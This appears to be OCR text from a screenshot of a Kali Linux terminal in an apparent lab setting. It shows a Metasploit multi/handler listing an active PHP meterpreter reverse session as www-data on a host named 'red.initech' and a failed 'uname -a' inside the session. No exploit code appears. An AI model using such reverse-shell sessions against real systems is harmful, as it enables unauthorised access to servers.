 Mozilla Firefox
root@kali: ~
08:50 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali: ~
root@kali: ~
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data (33) @ red.initech 10.0.2.4:4242 -> 10.0.2.7:55668 (10.0.2.7)
msf5 exploit(multi/handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > uname -a
[-] Unknown command: uname.
meterpreter >